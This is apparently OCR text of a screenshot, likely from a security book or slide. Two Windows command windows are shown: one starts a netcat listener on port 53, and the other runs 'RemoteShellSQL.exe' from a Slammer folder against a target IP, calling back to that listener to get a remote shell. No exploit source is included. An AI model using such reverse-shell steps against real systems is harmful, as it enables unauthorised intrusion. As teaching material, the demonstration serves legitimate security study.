 My Documents
My Computer
My Network
Places
Recycle Bin
C:\WINNT\System32\cmd.exe - nc -l -p 53
C:\temp\netcat>nc -l -p 53
C:\WINNT\System32\cmd.exe
C:\WorkingCode\Slammer\Release>dir
Volume in drive C has no label.
Volume Serial Number is 9013-3C95
Directory of C:\WorkingCode\Slammer\Release
05/13/2003 12:08 PM <DIR> .
05/13/2003 12:08 PM <DIR> ..
03/21/2003 11:15 AM 45,056 RemoteShellSQL.exe
1 File(s) 45,056 bytes
2 Dir(s) 1,358,671,872 bytes free
C:\WorkingCode\Slammer\Release>RemoteShellSQL.exe 192.168.30.2 192.168.30.1 53
Port Number
Start
C:\WINDOWS\System...
C:\WINDOWS\Syst...
1:07 PM